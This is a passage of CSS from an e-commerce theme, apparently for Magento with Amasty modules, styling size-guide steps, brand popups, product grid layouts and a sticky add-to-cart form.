  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amgdprcookie-groups-modal .amgdprcookie-form {
    padding: 0 20px;
  }
  .checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap {
    left: unset;
    margin-left: unset;
    width: 21%;
  }
  .-slick-arrows-hover .slick-list,
  .-slick-arrows-always .slick-list {
    max-width: calc(100% - 60px * 2);
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    font-size: 90px;
    padding: 10px;
  }
  .amrelated-pack-item.-narrow .product-reviews-summary {
    margin: 0 auto 5px;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    width: 820px;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    padding: 0 35px 0 0;
  }
  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
    font-weight: 400;
    font-size: 40px;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 0;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .category .subscribe-popup {
    width: 30%;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
